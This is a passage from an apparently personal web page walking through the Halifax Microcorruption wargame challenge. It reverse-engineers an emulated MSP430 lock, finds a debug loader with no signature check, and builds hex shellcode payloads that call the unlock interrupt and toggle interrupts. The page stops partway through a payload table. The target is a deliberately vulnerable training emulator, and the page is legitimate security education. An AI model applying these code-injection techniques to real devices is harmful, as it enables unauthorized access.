

<file: halifax.html>
<!DOCTYPE html>
<html><head>
    <title>Halifax — James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">

.language-ascii-art {
 display: inline-block; 
 font-family: "Lucida Console", Monaco, monospace;
 letter-spacing: -0.2em;
 line-height: 0.8em;
 text-shadow: 0 0 5px rgba(100,100,100,0.5);
}

.language-ascii-noshadows {
 display: inline-block; 
 letter-spacing: 0em;
 line-height: 1.16em;
}
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>
	    Meteorological Opposite of Hell: Secure Element Black Box Firmware Exploitation 
    </h1>
	    </h2>
    <p class="author">
      James Every <br />
      Black Friday, 2023
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>

     <p>
      This page is a walkthrough for <a href="https://microcorruption.com/debugger/Halifax">Halifax</a>, the sixth and final in a <a href="https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">recent</a> <a href="https://microcorruption.com/map">series</a> of reverse engineering challenges from the embedded systems division at NCC Group.
      </p>
    </div>

    <h2>Executive Summary</h2>

    <p>This is the first of forty-five independently authored functioning privilege escalation exploits against this system during a dozen months; this is how to reverse engineer the ABI, black box the enclave, and leak the key in twenty-seven hours or less.<label for="sn-2" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-2" class="sidenote-toggle" />
<span class="sidenote">
	<b>Challenges Deployed:</b>
    <br>
    0800 UTC, October 28th, 2022.
    <br>
    <b>First Working Exploit:</b>
    <br>
    1328 UTC, October 31st, 2022.
    <br>
    <b>First Wayback Machine Snapshot:</b>
    <br>
    <a href="https://web.archive.org/web/20221031175156/https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">1751 UTC, October 31st, 2022</a>
    <br>
    <b>Announcement Post:</b>
    <br>
    <a href="https://research.nccgroup.com/2022/10/31/check-out-our-new-microcorruption-challenges/">October 31st, 2022</a>
</span>
</p>

    <h2>
	    Overview
    </h2>
    <b>First Working Exploit:</b> 1328 UTC, October 31st, 2022
    <br>
    <b>Blockchain Timestamp:</b> 1831 UTC, October 31st, 2022
    <br>
    <b>Pastebin Timestamp:</b>
    <a href="https://pastebin.com/hKCp5UgH">pastebin.com/hKCp5UgH</a>
    <br>
    <b><a href="https://opentimestamps.org">Cryptographic Proof of Existence</a>:</b> <a href="./solutions/halifax/solution.txt">solution.txt</a> <a href="./solutions/halifax/solution.txt.ots">solution.txt.ots</a>
    <br>
    <b>Solve Count At Time Of Writing:</b> 45
    <br>
    <b>Solves Per Month:</b> 3.52
    <br>
    <b>Reading Time:</b> 45 minutes

    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	Ideally on a Linux host.
</span>


    <h2>Background</h2>

    <p>The following is a walkthrough for the last in the new series of Microcorruption challenges. The original CTF-turned-wargame was developed a decade ago by Matasano and centered around a deliberately vulnerable smart lock. The goal for each challenge was simple: write a software exploit to trigger an unlock.</p>

    <p>NCC Group later acquired Matasano. They continued maintaining the wargame and added half a dozen new challenges on October 28<sup>th</sup>, 2022, of which this is one.</p>

    <h2>System Architecture</h2>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>A user input prompt like the following is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>
      <p>The equivalent of popping a shell on this system is calling interrupt <code>0x7F</code>. On earlier challenges in the series, there is a dedicated function called <code>unlock_door</code> that does this.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock-door-function.png"
          loading="eager" alt="The unlock door function." />
      </figure>

      <p>Executing the following shellcode is functionally equivalent to calling the <code>unlock_door</code> function.</p>


      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

      <h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>



      <p>The following message is displayed in the interface when the interrupt is called successfully.</p>

      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>

<h2>High-Level Analysis</h2>
<h3>Sample Payload</h3>
<p>The debug payload is relatively short, and the load address is read big-endian. The example payload is below.</p>

<pre><code class="asm">8000023041
</code></pre>

<h3>Sample Output</h3>
<p>Running the firmware with the example debug payload will produce the following output at the console:</p>

<pre><code class="asm">Welcome to the test program loader.
Enabling hardened mode
Verifying 0x7f interrupt disabled
0x7f interrupt disabled, key stored in internal SRAM
unlock by providing the 16 byte key to 0x41 interrupt
Internal SRAM Hash:
0865DECED9DEB1245501768025853EA0FE5FAF4D2B7133E2D2F1B8D52ED0588D
Please enter debug payload.
Executing debug payload
Please enter debug payload.
</code></pre>

<p>The debug payload is loaded to address <code>0x8000</code> and successfully executed.</p>

<br>
      <figure>
        <img src="./images/halifax-execution-reaches-8000.png"
          loading="eager" alt="Execution reaches address 8000." />
      </figure>


<h3>Manual</h3>
<p>The output for the "manual" debugger command contains the following description of the new behavior:</p>

<blockquote>
Any payload is allowed,  because the unlock key must be passed to the new interrupt  with  code 0x41, and this key is only stored in secure memory.
</blockquote>


<h3>Payload Format</h3>
<p>The payload format is the same as in <a href="./vancouver.html">Vancouver</a>.</p>
<br>

      <table>
        <caption>Parsing Format</caption>
        <thead>
          <tr>
            <th>Load Address</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>02</code></td>
		  <td><code>3041 (RET)</code></td>
          </tr>
        </tbody>
      </table>

<h3>Flow Control Graph</h3>
<p>The Ghidra flow control graph for the <code>main</code> function is as follows.</p>
<br>

      <figure>
         <img src="./images/halifax-main-flow-control.png"
          loading="eager" alt="Main function flow control graph." />
      </figure>

      <h3>Missing Signature Verification</h3>

      <p>The absence of apparent calls to <code>ed25519_verify</code></code><label for="sn-3" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-3" class="sidenote-toggle" />
<span class="sidenote">
	Signature verification on <a href="./st-johns.html">St. Johns</a>, <a href="./cold-lake.html">Cold Lake</a>, and <a href="churchill.html">Churchill</a> relied on this function.
</span>

suggests that the debug payload lacks signature verification. This vulnerability can be confirmed by attempting to submit any arbitrary payload. The crafted payload below includes a size field incremented by two and a second return instruction appended to the end of the executable section.</p>

      <pre><code>800004<mark>30413041</mark></code></pre>

      <p>Breaking at address <code>0x8000</code> and continuing execution verifies that this payload is successfully loaded into memory and executed.</p>

<br>
      <figure>
        <img src="./images/halifax-execution-reaches-8000-2.png"
          loading="eager" alt="Execution reaches address 8000." />
      </figure>

      <h3>Inconsistent Internal SRAM Hash</h3>
      <p>It is worth noting that the "Internal SRAM Hash" seems to change between runs, which is verifiable by using the <code>reset</code> debugger command and continuing execution from the beginning. Below are two different samples.</p>

      <h5>Run #1</h5>

<pre><code>Welcome to the test program loader.
Enabling hardened mode
Verifying 0x7f interrupt disabled
0x7f interrupt disabled, key stored in internal SRAM
unlock by providing the 16 byte key to 0x41 interrupt
Internal SRAM Hash:
<mark>B786D20726FB0E6E8EB8ECCD92EFFBEDA6875755722ABE2B15A8D1B4541559CF</mark>
Please enter debug payload.
</code></pre>

      <h5>Run #2</h5>

<pre><code>Welcome to the test program loader.
Enabling hardened mode
Verifying 0x7f interrupt disabled
0x7f interrupt disabled, key stored in internal SRAM
unlock by providing the 16 byte key to 0x41 interrupt
Internal SRAM Hash:
<mark>74972D7E94276A0BDE1C3046EF81EFB5B079BACDD171CA6B9C1D6B29CCDBFB39</mark>
Please enter debug payload.
</code></pre>

<h3>Sanity Check</h3>
<p>The next step is to verify that the unlock interrupt is disabled, accomplished using the following payload.</p>

<h5>Shellcode</h5>
<pre><code>800008<mark>324000ffb0121000</mark>
</pre></code>

      <table>
        <caption>Payload Structure</caption>
        <thead>
          <tr>
            <th>Load Address</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>08</code></td>
		  <td><code>324000ffb0121000</code></td>
          </tr>
        </tbody>
      </table>

<h5>Disassembly</h5>
<pre><code>3240 00ff      mov       #0xff00, sr
b012 1000      call      #0x10
</code></pre>

      <p>Breaking at address <code>0x8000</code> and single-stepping verifies that the call to address <code>0x10</code> happens as usual. However, it returns with no discernible effect, which suggests that the unlock interrupt is disabled.</p>


<h2>Reverse Engineering Methodology</h2>
<h3>Similar Systems</h3>

<p>Anyone familiar with the original challenge set will remember that some involved bypassing hardware security modules (HSMs). Detailed writeups for the exploits used to bypass these HSMs <a href="https://jaimelightfoot.com/blog/microcorruption-embedded-security-ctf-hanoi/">already</a> <a href="https://jaimelightfoot.com/blog/microcorruption-embedded-security-ctf-whitehorse/">exist</a> elsewhere, but it is worth briefly summarizing how they work because this system may be similar.<label for="sn-4" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-4" class="sidenote-toggle" />
<span class="sidenote">
For this section, emphasis is added unless otherwise noted. 
</span></p>

<h5>HSM Model 1</h5>
<blockquote>
	3.2 HSM Model 1<br>
	The Model 1 of the hardware security module contains a simple interface which allows the MCU to test if an entered password is valid. By default, the interrupt <mark>0x7D</mark> will pass a given password to the HSM, and will set a byte in memory if the password entered matches the stored password.
<br>
<cite>— <a href="https://microcorruption.com/public/manual.pdf">Microcorruption Manual</a></cite>
</blockquote>

<h5>Case Study</h5>
The <a href="https://microcorruption.com/debugger/Hanoi">Hanoi</a> firmware version employs the HSM Model 1.


<blockquote>
	The LockIT Pro  can send the LockIT Pro HSM-1  a password, and the <em>HSM will return if the password  is correct by setting  a flag in memory</em>.

This [hardware version contains] two available  ports: the LockIT Pro Deadbolt should be  connected to  port  1, and the  LockIT  Pro  HSM-1 should be connected to port 2.
    <br>
    <cite>— Hanoi Level Manual</cite>
    </blockquote>

    <p>This external device prevents attackers from extracting passwords by dumping the program strings. It takes a pointer to the user-supplied password and returns a boolean indicating whether the supplied credential is correct.</p>

    <p>There is code on the MCU that is responsible for checking this boolean and triggering the unlock interrupt if the HSM sets it to true. Exploitation involves a logical buffer overflow to overwrite it and make the conditional check pass.</p>


<h5>HSM Model 2</h5>
<blockquote>
	3.3 HSM Model 2
	<br>
	The Model 2 of the hardware security module is a more advanced HSM, with the ability to directly trigger the unlock functionality in the lock. The MCU passes the lock a password, and the HSM will trigger the unlock if the password is valid. By default, the interrupt <mark>0x7E</mark> will pass a given password to the HSM, and the lock will be opened if the password entered matches the stored password.
<br>
<cite>— <a href="https://microcorruption.com/public/manual.pdf">Microcorruption Manual</a></cite>
</blockquote>

<h5>Case Study</h5>
<p>The <a href="https://microcorruption.com/debugger/Whitehorse">Whitehorse</a> firmware version employs the HSM Model 2.</p>

<blockquote>
	The LockIT Pro  can send the LockIT Pro HSM-2  a password, and the HSM will  <em>directly</em> send the correct unlock message to the LockIT Pro Deadbolt  if the password is correct, <em>otherwise no action is taken</em>.
	This [hardware version contains] two available  ports: the LockIT Pro Deadbolt should be  connected to  port  1,  and the  LockIT  Pro  HSM-2 should  be connected to port 2.
	[...] We have <em>removed the function to unlock the door</em> from the LockIT Pro firmware.
    <br>
    <cite>— Whitehorse Level Manual</cite>
    </blockquote>

    <p>This description is misleading because it implies that the unlock interrupt is blocked at a hardware level (i.e., only the HSM has deadbolt unlock capabilities), potentially leading an attacker into believing they have to perform black-box analysis against the HSM. In reality, it is possible to exploit a stack overflow and inject malicious code to trigger the unlock interrupt from the MCU.</p>

    <h3>The Canadian Connection</h3>
    <p>The disassembly and the status messages indicate that interfacing with external hardware likely requires interrupts <code>0x40</code> and <code>0x41</code>—much like <code>0x7D</code> and <code>0x7E</code> from the original challenge set.</p>

    <p>Halifax is effectively a next-gen version of Whitehorse. The latter is insecure because it does not block the unlock interrupt at a hardware level, whereas the former might. A successful attack will likely involve a more advanced variation on the process used to exploit the older revision.</p>

<h2>Hardware Architecture</h2>

<h3>Vancouver</h3>
<p>The original hardware design, used in <a href="./vancouver.html">Vancouver</a> and most of the previous versions, resembles the following diagram:</p>
<br>
      <figure>
        <img src="./images/vancouver-hardware.png"
          loading="eager" alt="Vancouver hardware architecture." />
      </figure>

      <p>The deadbolt is assumed to be an electromechanical device that performs some physical action when supplied with power. Control over this action is equivalent to owning the system. Successfully triggering the unlock interrupt from software most likely causes the processor to pull a GPIO pin high, thus supplying power to the deadbolt and causing it to retract.</p>

<h3>Hanoi</h3>
<p>Hanoi was the first device version to employ an HSM, relying on it as a secure credential store. Based on the level manual, the hardware architecture resembles the following diagram.</p>
<br>
      <figure>
        <img src="./images/hanoi-hardware.png"
          loading="eager" alt="Vancouver hardware architecture." />
      </figure>

      <p>Communications between the MCU and HSM occur over a serial line (or similar). This version of the HSM has no way to trigger the unlock directly, relying instead on the MCU to implement that logic. The hardware architecture of this system is flawed because an attacker with arbitrary code execution on the MCU can ignore the HSM.</p>

      <h3>Whitehorse</h3>
      <p>In addition to serving as a secure credential store, the Model 2 HSM can trigger the unlock directly—although this does not prevent the MCU from doing so. Based on the level manual, the hardware architecture resembles the following diagram.</p>

      <br>
      <figure>
        <img src="./images/whitehorse-hardware.png"
          loading="eager" alt="Whitehorse hardware architecture." />
      </figure>

      <p>The flaw in the above design is that there is no redundancy. An attacker only needs to exploit one processor to supply power to the deadbolt and can safely ignore the other chip.</p>

      <p>This design would require a simple modification to fix: disconnect the MCU from the deadbolt, requiring an attacker to compromise the HSM.</p>

      <h3>Halifax</h3>

      <p>Even with the MCU disconnected from the deadbolt, the HSM is still a single point of failure. A better architecture might require consensus among multiple cores before an unlock can be triggered, requiring attackers to compromise the MCU and the HSM in sequence. Preventing an attacker who compromises a single processor from owning the entire system could be accomplished with a hardware architecture resembling the following diagram.</p>

<br>

      <figure>
        <img src="./images/halifax-hardware.png"
          loading="eager" alt="Halifax hardware architecture." />
      </figure>


      <p>The transistor is assumed to be an <code>AND</code> logic gate, meaning that power physically cannot be supplied to the deadbolt unless the MCU and the HSM pull their bottom pins high. The code on the MCU communicates with the HSM over serial (or similar), authenticates in some capacity, and the HSM pulls its pin high if the authentication is successful. The MCU can then pull its pin high to trigger the unlock.</p>


      <h2>Attack Surface</h2>
      <p>There are two different approaches for developing a working attack against this system.</p>
      <ol>
	      <li>Assume there is no transistor. The unlock interrupt is disabled in software on the MCU, which implies that it might be possible to write shellcode that re-enables it before making the interrupt call.</li>
	      <li>Assume there is a transistor. The unlock interrupt is disabled at a physics level, requiring exploitation of the HSM to manipulate it into pulling its pin high.</li>
      </ol>

      <p>The former mechanism effectively relies on security through obscurity to prevent an attacker from re-enabling the interrupt, which makes it the lower-hanging fruit and the logical next target for analysis. The latter would effectively require black-box analysis of the interface to an undocumented security processor.</p>

      <h2>Re-Enabling Interrupts From Software</h2>

      <p>The first approach requires reviewing the documentation for this system and its underlying hardware. The <a href="https://microcorruption.com/public/manual.pdf">manual PDF</a> supplied with the system does not mention the new functionality, so it is impossible to tell what purpose interrupts <code>0x40</code> and <code>0x41</code> serve.</p>

      <h3>The EINT And DINT Instructions</h3>
      <p>Initial internet searches turn up a salient artifact: one of the <a href="https://www.ti.com/sc/docs/products/micro/msp430/userguid/as_5.pdf">manuals</a> for the instruction set architecture contains a reference to instructions that are supposed to disable and enable interrupts.</p>

      <br>
      <figure>
        <img src="./images/msp-430-manual-eint.png"
          loading="eager" alt="MSP430 manual (EINT/DINT instructions)." />
      </figure>

      <br>

      <figure>
        <img src="./images/msp-430-manual-legend.png"
          loading="eager" alt="MSP430 manual legend." />
      </figure>

      <p>Attempting to assemble either of these instructions using the provided assembler results in an error:</p>

      <pre><code>Error assembling:
TypeError: a.split(...)[1] is undefined
</code></pre>

<h3>Emulated Instructions</h3>
<p>The manual has an asterisk next to these instructions, which the legend indicates are "emulated instructions." Another architecture <a href="https://www.ti.com/sc/docs/products/micro/msp429/userguid/ag_b.pdf">manual</a> contains a more detailed explanation of this functionality.</p>

<blockquote>
There are core instructions that are implemented into hardware, and emulated instructions that use the hardware construction and emulate instructions with high efficiency. The emulated instructions use core instructions with the additional built-in constant generators CG1 and CG2.
</blockquote>

<p>The following description follows slightly later.</p>

<blockquote>
The assembler accepts the mnemonic of the emulated instruction, and inserts the opcode of the suitable core instruction.
</blockquote>

<p>The following table (taken from the same manual) shows the relationship between emulated instructions and core instructions.</p>

<br>

      <figure>
        <img src="./images/msp-430-emulated-to-core-table.png"
          loading="eager" alt="Short form of emulated instructions." />
      </figure>

      <p>The third and fourth lines from the bottom indicate the core instructions equivalent to the emulated <code>DINT</code> and <code>EINT</code> instructions.</p>

      <br>

      <table>
        <caption>Emulated instruction equivalents for disabling/enabling interrupts</caption>
        <thead>
          <tr>
            <th>Emulated Instruction</th>
            <th>Core Instruction</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>DINT</code></td>
		  <td><code>BIC #8,SR</code></td>
          </tr>
          <tr>
		  <td><code>EINT</code></td>
		  <td><code>BIS #8,SR</code></td>
          </tr>
        </tbody>
      </table>

      <p>The naive approach is attempting to globally disable and re-enable all interrupts in the hope of re-enabling the blocked one. A simple test of this functionality would entail calling <code>DINT</code> followed by <code>EINT</code>, but there is one caveat to this approach: according to this <a href="https://e2e.ti.com/support/microcontrollers/msp-low-power-microcontrollers-group/msp430/f/msp-low-power-microcontroller-forum/397100/the-notes-about-dint-and-eint-in-user-s-guide">forum post</a>, a few <code>NOP</code> instructions must follow <code>DINT</code> because it takes multiple cycles to take effect.</p>


<h3>Working Around Broken Assemblers</h3>

      <p>The built-in assembler does not work consistently, so the one from the <a href="https://github.com/Swiftloke/MSProbe">MSProbe project</a> is used to generate the executable code for the payload section containing the <code>DINT</code> and <code>EINT</code> instructions. This assembler correctly interprets the emulated instructions.</p>

      <h5>Test Payload</h5>

<pre><code>80001c32c2034303430343034332d20343034303430343324000ffb0121000
</pre></code>

<br>
      <table>
        <caption>Payload Structure</caption>
        <thead>
          <tr>
            <th>Load Address</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
          </tr>
        </thead>
        <tbody>
          <tr>
